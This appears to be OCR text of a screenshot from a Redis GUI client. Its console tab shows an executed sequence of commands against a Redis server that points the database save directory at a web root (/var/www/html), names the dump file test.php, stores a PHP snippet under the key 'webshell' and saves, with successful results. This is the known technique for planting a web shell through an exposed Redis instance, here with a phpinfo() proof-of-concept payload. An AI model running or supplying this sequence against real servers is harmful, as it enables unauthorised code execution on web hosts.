 RedisClient
Server Data View Tools Favorites Help
test:
Redis servers
test
db0
db1
db2
db3
db4
db5
db6
db7
db8
db9
db10
db11
db12
db13
db14
db15
Redis data explorer
Name Type Size
db0 Database
db1 Database
test Console
Run current Run selected Run following
• config set dir /var/www/html
• config set dbfilename test.php
• set webshell "<?php phpinfo(); ?>"
• save
Result
Result:
OK
Command: save
Time: 2019-12-26 11:10:03:169
Duration(ms): 1
Result:
OK